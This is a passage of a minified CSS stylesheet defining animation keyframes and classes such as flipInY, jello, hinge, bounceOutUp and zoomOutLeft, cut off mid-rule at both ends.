0;-webkit-animation-name:stretchLeft;animation-name:stretchLeft;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}@keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:jello;animation-name:jello}@-webkit-keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}@keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}.flipIn{-webkit-animation-name:flipIn;animation-name:flipIn;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceLeave{-webkit-animation-name:bounceLeave;animation-name:bounceLeave}@-webkit-keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomSmallLeave{-webkit-animation-name:zoomSmallLeave;animation-name:zoomSmallLeave}@-webkit-keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.leftRotateOut{-webkit-animation-name:leftRotateOut;animation-name:leftRotateOut}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes 